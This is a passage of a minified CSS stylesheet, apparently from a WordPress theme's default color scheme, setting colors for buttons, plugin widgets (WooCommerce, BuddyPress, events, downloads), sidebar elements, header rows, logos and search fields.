a.button,.scheme_default #buddypress button,.scheme_default #buddypress input[type="button"],.scheme_default #buddypress input[type="reset"],.scheme_default #buddypress input[type="submit"],.scheme_default #buddypress ul.button-nav li a,.scheme_default a.bp-title-button,.scheme_default .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,.scheme_default #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a,.scheme_default #booked-profile-page input[type="submit"],.scheme_default #booked-profile-page button,.scheme_default .booked-list-view input[type="submit"],.scheme_default .booked-list-view button,.scheme_default table.booked-calendar input[type="submit"],.scheme_default table.booked-calendar button,.scheme_default .booked-modal input[type="submit"],.scheme_default .booked-modal button,.scheme_default .sc_button_default,.scheme_default .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_default .socials_share:not(.socials_type_drop) .social_icon,.scheme_default .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"],.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"],.scheme_default #tribe-bar-form .tribe-bar-views-toggle,.scheme_default #tribe-bar-views li.tribe-bar-views-option,.scheme_default #tribe-events .tribe-events-button,.scheme_default .tribe-events-button,.scheme_default .tribe-events-cal-links a,.scheme_default .tribe-events-sub-nav li a,.scheme_default .edd_download_purchase_form .button,.scheme_default #edd-purchase-button,.scheme_default .edd-submit.button,.scheme_default .widget_edd_cart_widget .edd_checkout a,.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_default .mc4wp-form input[type="submit"],.scheme_default .woocommerce #respond input#submit,.scheme_default .woocommerce .button,.scheme_default .woocommerce-page .button,.scheme_default .woocommerce a.button,.scheme_default .woocommerce-page a.button,.scheme_default .woocommerce button.button,.scheme_default .woocommerce-page button.button,.scheme_default .woocommerce input.button,.scheme_default .woocommerce-page input.button,.scheme_default .woocommerce input[type="button"],.scheme_default .woocommerce-page input[type="button"],.scheme_default .woocommerce input[type="submit"],.scheme_default .woocommerce-page input[type="submit"],.scheme_default .woocommerce #respond input#submit.alt,.scheme_default .woocommerce a.button.alt,.scheme_default .woocommerce button.button.alt,.scheme_default .woocommerce input.button.alt,.scheme_default .related_wrap.related_style_classic .post_header p .more-link,.scheme_default .wp-block-button:not(.is-style-outline)>.wp-block-button__link,.scheme_default .sc_button.sc_button_simple.sc_courses_item_button{color:#ffffff;	background-color:#ff1000}.scheme_default .theme_button{color:#ffffff !important;	background-color:#ff1000 !important}.scheme_default .theme_button.color_style_link2,.scheme_default .color_style_link2 .theme_button{background-color:#00b8f4 !important}.scheme_default .theme_button.color_style_link3,.scheme_default .color_style_link3 .theme_button{background-color:#0D71CE !important}.scheme_default .theme_button.color_style_dark,.scheme_default .color_style_dark .theme_button{color:#f2f2f4 !important;	background-color:#221b40 !important}.scheme_default .sc_price_item_link{color:#ffffff;	background-color:#00b8f4}.scheme_default .sc_button_default.color_style_link2,.scheme_default .color_style_link2 .sc_button_default,.scheme_default .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_default .color_style_link2 .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#00b8f4}.scheme_default .sc_button_default.color_style_link3,.scheme_default .color_style_link3 .sc_button_default,.scheme_default .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_default .color_style_link3 .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#191D32}.scheme_default .sc_button_default.color_style_dark,.scheme_default .color_style_dark .sc_button_default,.scheme_default .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_default .color_style_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){color:#f2f2f4;	background-color:#221b40}.scheme_default .search_wrap .search_submit:before{color:#635c81}.scheme_default form button:not(.components-button):hover,.scheme_default form button:not(.components-button):focus,.scheme_default input[type="submit"]:hover,.scheme_default input[type="submit"]:focus,.scheme_default input[type="reset"]:hover,.scheme_default input[type="reset"]:focus,.scheme_default input[type="button"]:hover,.scheme_default input[type="button"]:focus,.scheme_default #btn-buy:hover,.scheme_default #btn-buy:focus,.scheme_default .post_item .more-link:hover,.scheme_default .comments_wrap .form-submit input[type="submit"]:hover,.scheme_default .comments_wrap .form-submit input[type="submit"]:focus,.scheme_default #buddypress .comment-reply-link:hover,.scheme_default #buddypress .generic-button a:hover,.scheme_default #buddypress a.button:hover,.scheme_default #buddypress button:hover,.scheme_default #buddypress input[type="button"]:hover,.scheme_default #buddypress input[type="reset"]:hover,.scheme_default #buddypress input[type="submit"]:hover,.scheme_default #buddypress ul.button-nav li a:hover,.scheme_default a.bp-title-button:hover,.scheme_default .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:hover,.scheme_default body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a:hover,.scheme_default body #booked-profile-page input[type="submit"]:hover,.scheme_default body #booked-profile-page button:hover,.scheme_default body .booked-list-view input[type="submit"]:hover,.scheme_default body .booked-list-view button:hover,.scheme_default body table.booked-calendar input[type="submit"]:hover,.scheme_default body table.booked-calendar button:hover,.scheme_default body .booked-modal input[type="submit"]:hover,.scheme_default body .booked-modal button:hover,.scheme_default .sc_button_default:hover,.scheme_default .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_default .socials_share:not(.socials_type_drop) .social_icon:hover,.scheme_default .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"]:hover,.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"]:focus,.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:hover,.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:focus,.scheme_default #tribe-bar-form .tribe-bar-views-toggle:hover,.scheme_default #tribe-bar-views li.tribe-bar-views-option:hover,.scheme_default #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active,.scheme_default #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active:hover,.scheme_default #tribe-events .tribe-events-button:hover,.scheme_default .tribe-events-button:hover,.scheme_default .tribe-events-cal-links a:hover,.scheme_default .tribe-events-sub-nav li a:hover,.scheme_default .edd_download_purchase_form .button:hover,.scheme_default .edd_download_purchase_form .button:active,.scheme_default .edd_download_purchase_form .button:focus,.scheme_default #edd-purchase-button:hover,.scheme_default #edd-purchase-button:active,.scheme_default #edd-purchase-button:focus,.scheme_default .edd-submit.button:hover,.scheme_default .edd-submit.button:active,.scheme_default .edd-submit.button:focus,.scheme_default .widget_edd_cart_widget .edd_checkout a:hover,.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_default .mc4wp-form input[type="submit"]:hover,.scheme_default .mc4wp-form input[type="submit"]:focus,.scheme_default .woocommerce #respond input#submit:hover,.scheme_default .woocommerce .button:hover,.scheme_default .woocommerce-page .button:hover,.scheme_default .woocommerce a.button:hover,.scheme_default .woocommerce-page a.button:hover,.scheme_default .woocommerce button.button:hover,.scheme_default .woocommerce-page button.button:hover,.scheme_default .woocommerce input.button:hover,.scheme_default .woocommerce-page input.button:hover,.scheme_default .woocommerce input[type="button"]:hover,.scheme_default .woocommerce-page input[type="button"]:hover,.scheme_default .woocommerce input[type="submit"]:hover,.scheme_default .woocommerce-page input[type="submit"]:hover,.scheme_default .related_wrap.related_style_classic .post_header p .more-link:focus,.scheme_default .related_wrap.related_style_classic .post_header p .more-link:hover,.scheme_default .wp-block-button:not(.is-style-outline)>.wp-block-button__link:focus,.scheme_default .wp-block-button:not(.is-style-outline)>.wp-block-button__link:hover,.scheme_default .sc_button.sc_button_simple.sc_courses_item_button:hover,.scheme_default .sc_button.sc_button_simple.sc_courses_item_button:focus{color:#ffffff!important;	background-color:#00b8f4}.scheme_default .woocommerce #respond input#submit.alt:hover,.scheme_default .woocommerce a.button.alt:hover,.scheme_default .woocommerce button.button.alt:hover,.scheme_default .woocommerce input.button.alt:hover{color:#221b40;	background-color:#00b8f4}.scheme_default .theme_button:hover,.scheme_default .theme_button:focus{color:#221b40 !important;	background-color:#ff250d !important}.scheme_default .theme_button.color_style_link2:hover,.scheme_default .color_style_link2 .theme_button:hover{background-color:#ff1000 !important}.scheme_default .theme_button.color_style_link3:hover,.scheme_default .color_style_link3 .theme_button:hover{background-color:#00B8F4 !important}.scheme_default .theme_button.color_style_dark:hover,.scheme_default .color_style_dark .theme_button:hover{color:#ffffff !important;	background-color:#ff1000 !important}.scheme_default .sc_price_item:hover .sc_price_item_link,.scheme_default .sc_price_item_link:hover{color:#221b40;	background-color:#ff1000}.scheme_default .sc_button_default.color_style_link2:hover,.scheme_default .color_style_link2 .sc_button_default:hover,.scheme_default .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_default .color_style_link2 .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#ff1000}.scheme_default .sc_button_default.color_style_link3:hover,.scheme_default .color_style_link3 .sc_button_default:hover,.scheme_default .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_default .color_style_link3 .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#00B8F4}.scheme_default .sc_button_default.color_style_dark:hover,.scheme_default .color_style_dark .sc_button_default:hover,.scheme_default .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_default .color_style_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{color:#ffffff;	background-color:#ff1000}.scheme_default .search_wrap .search_submit:hover{background-color:transparent !important}.scheme_default .search_wrap .search_submit:hover:before{color:#00b8f4}.scheme_default button[disabled],.scheme_default input[type="submit"][disabled],.scheme_default input[type="button"][disabled],.scheme_default a.sc_button[disabled],.scheme_default a.theme_button[disabled],.scheme_default button[disabled]:hover,.scheme_default input[type="submit"][disabled]:hover,.scheme_default input[type="button"][disabled]:hover,.scheme_default a.sc_button[disabled]:hover,.scheme_default a.theme_button[disabled]:hover,.scheme_default .woocommerce #respond input#submit.disabled,.scheme_default .woocommerce #respond input#submit:disabled,.scheme_default .woocommerce #respond input#submit[disabled]:disabled,.scheme_default .woocommerce a.button.disabled,.scheme_default .woocommerce a.button:disabled,.scheme_default .woocommerce a.button[disabled]:disabled,.scheme_default .woocommerce button.button.disabled,.scheme_default .woocommerce button.button:disabled,.scheme_default .woocommerce button.button[disabled]:disabled,.scheme_default .woocommerce input.button.disabled,.scheme_default .woocommerce input.button:disabled,.scheme_default .woocommerce input.button[disabled]:disabled,.scheme_default .woocommerce #respond input#submit.disabled:hover,.scheme_default .woocommerce #respond input#submit:disabled:hover,.scheme_default .woocommerce #respond input#submit[disabled]:disabled:hover,.scheme_default .woocommerce a.button.disabled:hover,.scheme_default .woocommerce a.button:disabled:hover,.scheme_default .woocommerce a.button[disabled]:disabled:hover,.scheme_default .woocommerce button.button.disabled:hover,.scheme_default .woocommerce button.button:disabled:hover,.scheme_default .woocommerce button.button[disabled]:disabled:hover,.scheme_default .woocommerce input.button.disabled:hover,.scheme_default .woocommerce input.button:disabled:hover,.scheme_default .woocommerce input.button[disabled]:disabled:hover{background:#635c81 !important;	color:#ffffff !important}.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image){color:#ff1000}.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):hover{color:#00b8f4 !important}.scheme_default.sidebar .sc_button_bordered:not(.sc_button_bg_image){color:#ff1000;	border-color:#ff1000}.scheme_default.sidebar .sc_button_bordered:not(.sc_button_bg_image):hover{color:#00b8f4 !important;	border-color:#00b8f4 !important}.scheme_default.sidebar button,.scheme_default.sidebar input[type="reset"],.scheme_default.sidebar input[type="submit"],.scheme_default.sidebar input[type="button"],.scheme_default.sidebar .sc_button_default,.scheme_default.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_default.sidebar .socials_share:not(.socials_type_drop) .social_icon,.scheme_default.sidebar .edd_download_purchase_form .button,.scheme_default.sidebar #edd-purchase-button,.scheme_default.sidebar .edd-submit.button,.scheme_default.sidebar .widget_edd_cart_widget .edd_checkout a,.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_default.sidebar .woocommerce-message .button,.scheme_default.sidebar .woocommerce-error .button,.scheme_default.sidebar .woocommerce-info .button,.scheme_default.sidebar .widget.woocommerce .button,.scheme_default.sidebar .widget.woocommerce a.button,.scheme_default.sidebar .widget.woocommerce button.button,.scheme_default.sidebar .widget.woocommerce input.button,.scheme_default.sidebar .widget.woocommerce input[type="button"],.scheme_default.sidebar .widget.woocommerce input[type="submit"],.scheme_default.sidebar .widget.WOOCS_CONVERTER .button,.scheme_default.sidebar .widget.yith-woocompare-widget a.button,.scheme_default.sidebar .widget_product_search .search_button{color:#ffffff;	background-color:#ff1000}.scheme_default.sidebar button:hover,.scheme_default.sidebar button:focus,.scheme_default.sidebar input[type="reset"]:hover,.scheme_default.sidebar input[type="reset"]:focus,.scheme_default.sidebar input[type="submit"]:hover,.scheme_default.sidebar input[type="submit"]:focus,.scheme_default.sidebar input[type="button"]:hover,.scheme_default.sidebar input[type="button"]:focus,.scheme_default.sidebar .sc_button_default:hover,.scheme_default.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_default.sidebar .socials_share:not(.socials_type_drop) .social_icon:hover,.scheme_default.sidebar .edd_download_purchase_form .button:hover,.scheme_default.sidebar #edd-purchase-button:hover,.scheme_default.sidebar .edd-submit.button:hover,.scheme_default.sidebar .widget_edd_cart_widget .edd_checkout a:hover,.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_default.sidebar .woocommerce-message .button:hover,.scheme_default.sidebar .woocommerce-error .button:hover,.scheme_default.sidebar .woocommerce-info .button:hover,.scheme_default.sidebar .widget.woocommerce .button:hover,.scheme_default.sidebar .widget.woocommerce a.button:hover,.scheme_default.sidebar .widget.woocommerce button.button:hover,.scheme_default.sidebar .widget.woocommerce button.button:focus,.scheme_default.sidebar .widget.woocommerce input.button:hover,.scheme_default.sidebar .widget.woocommerce input.button:focus,.scheme_default.sidebar .widget.woocommerce input[type="button"]:hover,.scheme_default.sidebar .widget.woocommerce input[type="button"]:focus,.scheme_default.sidebar .widget.woocommerce input[type="submit"]:hover,.scheme_default.sidebar .widget.woocommerce input[type="submit"]:focus,.scheme_default.sidebar .widget.WOOCS_CONVERTER .button:hover,.scheme_default.sidebar .widget.yith-woocompare-widget a.button:hover,.scheme_default.sidebar .widget_product_search .search_button:hover{color:#221b40;	background-color:#00b8f4}.scheme_default .wp-editor-container input[type="button"]{background-color:#ffffff;	border-color:#dddce1;	color:#221b40;	-webkit-box-shadow:0 1px 0 0 #ffffff; -ms-box-shadow:0 1px 0 0 #ffffff; box-shadow:0 1px 0 0 #ffffff}.scheme_default .wp-editor-container input[type="button"]:hover,.scheme_default .wp-editor-container input[type="button"]:focus{background-color:#e9e9ee;	border-color:#ffffff;	color:#ff1000}.scheme_default .theme_button_close_icon:before,.scheme_default .theme_button_close_icon:after,.scheme_default .sc_layouts_panel_close_icon:before,.scheme_default .sc_layouts_panel_close_icon:after,.scheme_default .mfp-close:before,.scheme_default .mfp-close:after{border-color:#221b40}.scheme_default .theme_button_close:hover .theme_button_close_icon:before,.scheme_default .theme_button_close:hover .theme_button_close_icon:after,.scheme_default .sc_layouts_panel_close:hover .sc_layouts_panel_close_icon:before,.scheme_default .sc_layouts_panel_close:hover .sc_layouts_panel_close_icon:after,.scheme_default .mfp-close:hover:before,.scheme_default .mfp-close:hover:after{border-color:#ff1000}.scheme_default .sticky{border-color:#dddce1}.scheme_default .sticky .label_sticky{border-top-color:#ff1000}.scheme_default .post_item.sticky.post_layout_excerpt{background-color:#221b40}.scheme_default .post_item.post_layout_excerpt{background-color:#ffffff}.scheme_default .post_item.sticky .post_content_excerpt{background-color:#221b40; color:#A8ADC5}.scheme_default .post_item.sticky .post_content_excerpt .post_title a{color:#ffffff}.scheme_default .post_item.sticky .post_content_excerpt .post_title a:hover{color:#ff1000}.scheme_default .post_item.sticky .post_content_excerpt .post_date a{color:#A8ADC5}.scheme_default .post_item.sticky .post_content_excerpt .post_date a:hover{color:#00b8f4}.scheme_default.top_panel,.scheme_default.footer_wrap{color:#635c81;	background-color:#f2f2f4}.scheme_default a.sc_layouts_iconed_text_link:hover .sc_layouts_iconed_text_line2{color:#ff1000}.scheme_default.sc_layouts_row{color:#635c81;	background-color:#f2f2f4}.scheme_default .sc_layouts_row_delimiter,.scheme_default.sc_layouts_row_delimiter{border-color:#dddce1}.footer_wrap .scheme_default.vc_row .sc_layouts_row_delimiter,.footer_wrap .scheme_default.sc_layouts_row_delimiter,.scheme_default.footer_wrap .sc_layouts_row_delimiter{border-color:#dddce1}.scheme_default .sc_layouts_item_icon{color:#635c81}.scheme_default .sc_layouts_item_details_line1{color:#ff1000}.scheme_default .sc_layouts_item_details_line2{color:#221b40}.scheme_default span.trx_addons_login_menu,.scheme_default span.trx_addons_login_menu:after{color:#635c81;	background-color:#ffffff;	border-color:#dddce1}.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_delimiter{border-color:#dddce1}.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_item{color:#635c81}.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_item:hover{color:#221b40;	background-color:#e9e9ee}.scheme_default .sc_layouts_row_fixed_on{background-color:#f2f2f4}.scheme_default .sc_layouts_row.sc_layouts_row_type_narrow,.scheme_default.sc_layouts_row.sc_layouts_row_type_narrow{color:#635c81;	background-color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item{color:#635c81}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button),.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button){color:#635c81}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon{color:#221b40}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_icon{color:#ff1000}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_details_line2{color:#635c81}.scheme_default .sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon,.scheme_default.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon{background-color:transparent;	color:#ff1000}.scheme_default .sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon,.scheme_default.sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#00b8f4}.scheme_default .sc_layouts_row_type_narrow .sc_button_default,.scheme_default .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_default.sc_layouts_row_type_narrow .sc_button_default,.scheme_default.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#ff1000;	color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_button_default:hover,.scheme_default .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_default.sc_layouts_row_type_narrow .sc_button_default:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#ff1000;	color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link2,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2{background-color:#191d32;	color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link2:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{background-color:#80d572;	color:#ffffff !important}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link3,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link3{background-color:#191D32;	color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link3:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{background-color:#00B8F4;	color:#ffffff !important}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_dark,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_dark{background-color:#221b40;	color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_dark:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_dark:hover{background-color:#ff1000;	color:#ffffff !important}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image),.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image){color:#ff1000;	border-color:#ff1000}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover,.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover{color:#00b8f4 !important;	border-color:#00b8f4 !important}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image),.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image){color:#191d32;	border-color:#191d32}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover,.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover{color:#80d572 !important;	border-color:#80d572 !important}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image),.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image){color:#191D32;	border-color:#191D32}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover,.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover{color:#00B8F4 !important;	border-color:#00B8F4 !important}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image),.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image){color:#221b40;	border-color:#221b40}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover,.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover{color:#ff1000 !important;	border-color:#ff1000 !important}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_submit,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_submit{background-color:transparent;	color:#ff1000}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field{color:#635c81}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder{color:#635c81}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder{color:#635c81}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder{color:#635c81}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field:focus,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field:focus{color:#221b40}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item{color:#635c81}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button),.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button){color:#635c81}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon{color:#221b40}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_icon{color:#221b40}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_details_line2,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line2{color:#635c81}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_details_line2,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line2{color:#221b40}.scheme_default .sc_layouts_row_type_compact .sc_layouts_iconed_text_link .sc_layouts_item_details_line2:hover,.scheme_default.sc_layouts_row_type_compact .sc_layouts_iconed_text_link .sc_layouts_item_details_line2:hover{color:#00b8f4}.scheme_default .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_default.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{background-color:transparent;	color:#221b40}.scheme_default .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_default.sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#00b8f4}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit,.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit:before,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit{background-color:transparent;	color:#221b40}.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit:before{color:#221b40}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit:hover,.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit:hover:before,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit:hover{background-color:transparent;	color:#00b8f4}.scheme_default .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,.scheme_default.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit{color:#ff1000}.scheme_default .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,.scheme_default.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover{color:#00b8f4}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder{color:#635c81}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder{color:#635c81}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder{color:#635c81}.scheme_default .sc_layouts_row_type_normal .sc_layouts_item,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item{color:#635c81}.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button),.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button){color:#221b40}.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon{color:#221b40}.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit,.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit{background-color:transparent;	color:#635c81}.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit:hover,.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit:hover{background-color:transparent;	color:#635c81}.scheme_default .sc_layouts_logo b{color:#221b40}.scheme_default .sc_layouts_logo i{color:#ff1000}.scheme_default .sc_layouts_logo_text,.scheme_default .sc_layouts_logo .logo_text{color:#221b40 !important}.scheme_default .sc_layouts_logo_text:hover,.scheme_default .sc_layouts_logo:hover .logo_text{color:#ff1000 !important}.scheme_default .sc_layouts_logo_slogan,.scheme_default .sc_layouts_logo .logo_slogan{color:#635c81 !important}.scheme_default .search_style_expand.search_opened{background-color:#f2f2f4;	border-color:#dddce1}.scheme_default .search_style_expand.search_opened .search_submit{color:#635c81}.scheme_default .search_style_expand .search_submit:hover,.scheme_default .search_style_expand .search_submit:focus{color:#221b40}.scheme_default 